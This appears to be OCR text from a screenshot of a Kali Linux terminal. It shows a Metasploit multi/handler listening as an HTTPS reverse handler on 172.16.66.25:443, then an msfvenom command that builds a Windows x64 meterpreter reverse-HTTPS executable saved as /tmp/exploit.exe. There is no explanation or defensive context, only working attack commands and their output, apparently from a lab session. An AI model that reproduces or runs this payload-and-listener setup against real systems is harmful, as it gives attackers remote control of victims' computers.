 Select root@kali: ~
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
EXTENSIONS no Comma-separate list of extensions to load
EXTINIT no Initialization strings for extensions
LHOST 172.16.66.25 yes The local listener hostname
LPORT 443 yes The local listener port
LURI no The HTTP Path
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf exploit(handler) > exploit -j
[*] Exploit running as background job 0.
[*] Started HTTPS reverse handler on https://172.16.66.25:443
msf exploit(handler) > _
root@kali:~# ip -br addr
lo UNKNOWN 127.0.0.1/8 ::1/128
eth0 UP 172.16.66.25/24 fe80::215:5dff:fe00:208/64
root@kali:~# msfvenom -p windows/x64/meterpreter_reverse_https -a x64 -f exe lhost=172.16.66.25 lport=443 > /tmp/exploit.exe
No platform was selected, choosing Msf::Module::Platform::Windows from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 206423 bytes
Final size of exe file: 212992 bytes
root@kali:~#
[0] 0:ruby*
22:27
04/01/2021